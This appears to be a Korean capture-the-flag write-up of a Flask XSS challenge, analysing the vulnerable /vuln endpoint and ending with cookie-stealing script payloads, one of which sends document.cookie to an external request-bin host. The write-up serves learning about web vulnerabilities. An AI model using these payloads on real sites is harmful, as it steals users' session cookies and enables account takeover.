문제 목표 및 기능
XSS 문제의 목표는 XSS를 통해 임의 이용자의 쿠키를 탈취하는 것이다.
📌 웹 서비스 분석

엔드포인트 : /vuln
다음은 vuln 페이지를 구성하는 코드이다.
@app.route("/vuln")
def vuln():
param = request.args.get("param", "") # 이용자가 입력한 vuln 인자를 가져옴
return param # 이용자의 입력값을 화면 상에 표시사용자가 입력한 param 파라미터의 값을 출력하는 코드이다.
엔드포인트 : /memo
다음은 memo 페이지를 구성하는 코드이다.
@app.route('/memo') # memo 페이지 라우팅
def memo(): # memo 함수 선언
global memo_text # 메모를 전역변수로 참조
text = request.args.get('memo', '') # 사용자가 전송한 memo 입력값을 가져옴
memo_text += text + '\n' # 사용가 전송한 memo 입력값을 memo_text에 추가
return render_template('memo.html', memo=memo_text) # 사이트에 기록된 memo_text를 화면에 출력코드를 살펴보면 사용자가 전달한 memo 입력값을 memo_text에 추가하고, 마지막으로 memo_text의 값을 render_template 함수를 통해 화면에 출력하는 걸 확인할 수 있다.
엔드포인트 : /flag
다음은 flag 페이지를 구성하는 코드이다.
def read_url(url, cookie={"name": "name", "value": "value"}):
cookie.update({"domain": "127.0.0.1"})
try:
options = webdriver.ChromeOptions()
for _ in [
"headless",
"window-size=1920x1080",
"disable-gpu",
"no-sandbox",
"disable-dev-shm-usage",
]:
options.add_argument(_)
driver = webdriver.Chrome("/chromedriver", options=options)
driver.implicitly_wait(3)
driver.set_page_load_timeout(3)
driver.get("http://127.0.0.1:8000/")
driver.add_cookie(cookie)
driver.get(url)
except Exception as e:
driver.quit()
# return str(e)
return False
driver.quit()
return True
def check_xss(param, cookie={"name": "name", "value": "value"}):
url = f"http://127.0.0.1:8000/vuln?param={urllib.parse.quote(param)}"
return read_url(url, cookie)
@app.route("/flag", methods=["GET", "POST"])
def flag():
if request.method == "GET":
return render_template("flag.html")
elif request.method == "POST":
param = request.form.get("param")
if not check_xss(param, {"name": "flag", "value": FLAG.strip()}):
return '<script>alert("wrong??");history.go(-1);</script>'
return '<script>alert("good");history.go(-1);</script>'소스 코드를 보면 메소드에 따른 요청(GET, POST)마다 다른 기능을 수행하는 걸 확인할 수 있다.
GET
if request.method == "GET":
return render_template("flag.html")- 이용자에게 URL을 입력받는 페이지를 제공
POST
def check_xss(param, cookie={"name": "name", "value": "value"}):
url = f"http://127.0.0.1:8000/vuln?param={urllib.parse.quote(param)}"
return read_url(url, cookie)
...
elif request.method == "POST":
param = request.form.get("param")
if not check_xss(param, {"name": "flag", "value": FLAG.strip()}):
return '<script>alert("wrong??");history.go(-1);</script>'param파라미터에 값과 쿠키에 FLAG를 포함한check_xss함수를 호출한다.check_xss는read_url함수를 호출해서 vuln 엔드포인트에 접근한다.
📌 취약점 분석
@app.route("/vuln")
def vuln():
param = request.args.get("param", "") # 이용자가 입력한 vuln 인자를 가져옴
return param # 이용자의 입력값을 화면 상에 표시
vuln과 memo 엔드포인트는 이용자의 입력값을 페이지에 출력한다.
memo는 render_template 함수를 사용해 memo.html을 출력한다.
render_template함수는 전달된 템플릿 변수를 기록할 때 HTML 엔티티코드로 반환해 저장하기 때문에 XSS가 발생하지 않는다. 그러나 vuln은 사용자가 입력한 값을 페이지에 그대로 출력하기 때문에 XSS가 발생한다.
📌 익스플로잇
문제를 해결하기 위해서는 /vuln 엔드포인트에서 발생하는 XSS 취약점을 통해 임의 이용자의 쿠키를 탈취해야 한다.
탈취한 쿠키를 전달받기 위해선 외부에서 접근 가능한 웹 서버를 사용하거나 문제에서 제공하는 memo 엔드포인트를 사용할 수 있다.

공격에 사용할 수 있는 속성은 다음과 같다.
쿠키 탈취
임의 이용자의 쿠키를 탈취하기 위한 방법은 두 가지가 있다.
1. memo 페이지 사용
flag 엔드포인트에서 아래과 같은 익스플로잇 코드를 입력하면 memo 엔드포인트에서 임의 이용자의 쿠키 정보를 확인할 수 있다.
<script>location.href = "/memo?memo=" + document.cookie;</script>2. 웹 서버 사용
외부에서 접근 가능한 웹 서버를 통해 탈취한 쿠키를 확인할 수 있다.

드림핵에서 서비스를 제공해주어 여기서 실습을 해볼 수 있다. 해당 서비스에서 제공하는 Request Bin 기능은 이용자의 접속 기록을 저장하기 때문에 해당 정보를 확인할 수 있다.
Request Bin 버튼을 클릭하면 랜덤한 URL이 생성되며, 해당 URL에 접속한 기록을 저장한다.
<script>location.href = "http://RANDOMHOST.request.dreamhack.games/?memo=" + document.cookie;</script>
flag기능에서 다음과 같은 익스플로잇 코드를 입력하면. 다음과 같이 flag를 확인할 수 있다.